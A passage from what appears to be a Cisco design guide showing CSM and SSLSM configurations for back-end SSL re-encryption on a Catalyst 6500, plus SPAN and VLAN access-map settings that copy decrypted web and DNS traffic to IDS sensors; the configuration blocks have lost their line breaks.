
From the Advanced Proxy Services wizard, select "Advanced Proxy Server Configuration" and choose the "Client Proxy Back-end Encryption" as shown in Figure 6-65.
Figure 6-65 Advanced Proxy Services Wizard


Configure the client proxy to accept HTTP traffic on a port of your choice (see Figure 6-66), as long this is consistent with the CSM configuration (this chapter uses port 82 to identify the clear text traffic from the CSM to the SSLSM for re-encryption). The server side is the CSM to send back the encrypted traffic to. Make sure to check the "Wildcard Virtual IP Address" and to uncheck the Server NAT.
Figure 6-66 Configuring Client Side (Virtual) and Server Parameters
Note
Select the CA Pool at the bottom of the screen (see Figure 6-67). Make sure to select Verify Signature Only from the Authentication Type drop-down list.
Figure 6-67 CA Pool Configuration
Make sure to click the Deliver option to save the configuration.
CSM and SSLSM Configuration with Back-end Encryption
The relevant SSLSM configuration is as follows:
ssl-proxy vlan 82ipaddr 10.20.26.44 255.255.255.0gateway 10.20.26.16admin!ssl-proxy vlan 45ipaddr 10.20.45.47 255.255.255.0gateway 10.20.45.44!ssl-proxy service webappsslvirtual ipaddr 10.20.5.80 protocol tcp port 443 secondaryserver ipaddr 10.20.45.44 protocol tcp port 81certificate rsa general-purpose trustpoint www-ordersno nat serverinservice!ssl-proxy service SSL-backend clientvirtual ipaddr 0.0.0.0 0.0.0.0 protocol tcp port 82 secondaryserver ipaddr 10.20.45.44 protocol tcp port 443no nat servertrusted-ca SERVERCAauthenticate verify signature-onlyinservice!crypto ca trustpoint www-ordersenrollment mode raenrollment url http://10.20.15.18:80/certsrv/mscep/mscep.dllusage ssl-serverserial-number nonefqdn noneip-address nonepassword 7 060506324F41subject-name CN=www.example.com, OU=Network Team, O=Example, L=San Jose, ST=CA,C=USrsakeypair www-orders!The associated configuration on the CSM (with the CSM one-arm design) is as follows:
vlan 44 serverip address 10.20.44.45 255.255.255.0gateway 10.20.44.1alias 10.20.44.44 255.255.255.0!vlan 45 serverip address 10.20.45.45 255.255.255.0alias 10.20.45.44 255.255.255.0!probe SSLSM tcpfailed 10interval 3port 443!real SSLSM1address 10.20.45.47location AGGREGATION1inservice!real SSLSM2address 10.20.45.48location AGGREGATION2inservice!serverfarm SSLSMprobe SSLSMreal name SSLSM1inservicereal name SSLSM2inservice!real REAL1address 10.20.5.105inservice!real REAL2address 10.20.5.106inservice!serverfarm WEBAPPSSLpredictor hash addressnat server source-macreal name REAL1 82inservicereal name REAL2 82inservice!vserver SSLSMLBvirtual 10.20.5.80 255.255.255.255 tcp 443vlan 44serverfarm SSLSMinservice!vserver WEBAPPSSLvirtual 10.20.5.80 255.255.255.255 tcp 81vlan 45serverfarm WEBAPPSSLinservice!serverfarm FORWARDno nat serverpredictor forwardinservice!vserver CATCHALLvirtual 0.0.0.0 0.0.0.0 anyvlan 44serverfarm FORWARDinservice!vserver FORWARDFROMSSLvirtual 0.0.0.0 0.0.0.0 tcp 443vlan 45serverfarm FORWARDpersistent rebalanceinservice!Traffic Capturing Configuration
The relevant part of the Catalyst 6500 configuration to mirror decrypted HTTPS traffic to the sensor that monitors HTTP traffic follows.
interface Vlan13description to_core1ip address 10.21.0.9 255.255.255.252no ip redirectsno ip proxy-arp! >> Disable NTP services <<ntp disableip ospf authentication message-digestip ospf message-digest-key 1 md5 0 C1sC0!ip ospf network point-to-point! If a CSM is present in the chassisip ospf hello-interval 1ip ospf dead-interval 3no shut!interface Vlan14description to_core2ip address 10.21.0.13 255.255.255.252no ip redirectsno ip proxy-arp! >> Disable NTP services <<ntp disableip ospf authentication message-digestip ospf message-digest-key 1 md5 0 C1sC0!ip ospf network point-to-point! If a CSM is present in the chassisip ospf hello-interval 1ip ospf dead-interval 3no shut!Assume that there is a Cisco Firewall Services Module (FWSM) and that 5 and 10 are the outside VLAN interfaces on the FWSM.
Assume that the IDS sensor monitoring HTTP traffic connects to interface Giga8/2 and the IDS sensor monitoring DNS traffic connects to interface Giga8/2.
VPSAN Tx is configured on the Layer 3 link to the core, on the outside VLAN of the FWSM. You need to add a VSPAN Tx session on the VLAN connecting to the CSM (VLAN 44) and on the VLAN connecting the CSM and SSLSM (VLAN 45).
Traffic on VLAN 45 with port 81 identifies the clear text traffic between the client and the Virtual IP address.
monitor session 1 source vlan 13 , 14 , 5 , 10 , 44 , 45 txmonitor session 1 destination remote vlan 300monitor session 2 destination interface Giga8/1 , Giga8/2monitor session 2 source remote vlan 300!ip access-list extended toIDS1permit tcp any any eq 81permit tcp any eq 81 anypermit tcp any any eq 80permit tcp any eq 80 anydeny ip any any!ip access-list extended toIDS2permit tcp any any eq 53permit tcp any eq 53 anypermit udp any any eq 53permit udp any eq 53 anydeny ip any any!vlan access-map analyzerfilter 10match ip address toIDS1action redirect GigabitEthernet8/1vlan access-map analyzerfilter 20match ip address toIDS2action redirect GigabitEthernet8/2!vlan filter analyzerfilter vlan-list 300!